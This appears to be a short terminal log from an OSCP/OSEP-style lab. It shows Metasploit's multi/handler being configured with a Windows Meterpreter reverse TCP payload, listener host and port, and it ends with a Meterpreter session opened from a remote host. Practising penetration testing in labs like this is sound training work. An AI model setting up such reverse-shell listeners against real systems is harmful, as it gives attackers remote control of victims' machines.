 ┌──(kali㉿kali)-[~/OSEP/OSCP-second-challenge]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lohost 192.168.2.169
[!] Unknown datastore option: lohost. Did you mean LHOST?
lohost ⇒ 192.168.2.169
msf6 exploit(multi/handler) > set lhost 192.168.6.129
lhost ⇒ 192.168.6.129
msf6 exploit(multi/handler) > set lport 9001
lport ⇒ 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.6.129:9001
[*] Sending stage (177734 bytes) to 192.168.6.1
[*] Meterpreter session 1 opened (192.168.6.129:9001 → 192.168.6.1:50180) at 2025-07-01 23:56:27 -0400
meterpreter >